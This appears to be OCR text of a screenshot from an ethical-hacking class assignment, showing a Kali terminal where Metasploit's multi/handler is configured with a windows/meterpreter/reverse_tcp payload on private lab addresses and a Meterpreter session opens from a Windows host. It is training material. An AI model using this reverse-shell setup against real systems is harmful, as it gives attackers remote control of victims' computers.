 1 2 3 4 (genmon)XXX 12:54
meta
Session Actions Edit View Help
meta malware kali@kali: ~/Documents/Learning/NTI/EthicalHaching/Assignments/02/malware
msf exploit(multi/handler) > sessions -l
Active sessions
===============
No active sessions.
msf exploit(multi/handler) > sessions -l
Active sessions
===============
No active sessions.
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.170.54.160:4442
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf exploit(multi/handler) > set VERBOSE true
VERBOSE => true
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.170.54.160:4442
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.170.54.160:4442
[*] Sending stage (177734 bytes) to 10.170.54.139
[*] Meterpreter session 2 opened (10.170.54.160:4442 -> 10.170.54.139:49203) at 2025-09-27 12:54:45 -0400
meterpreter >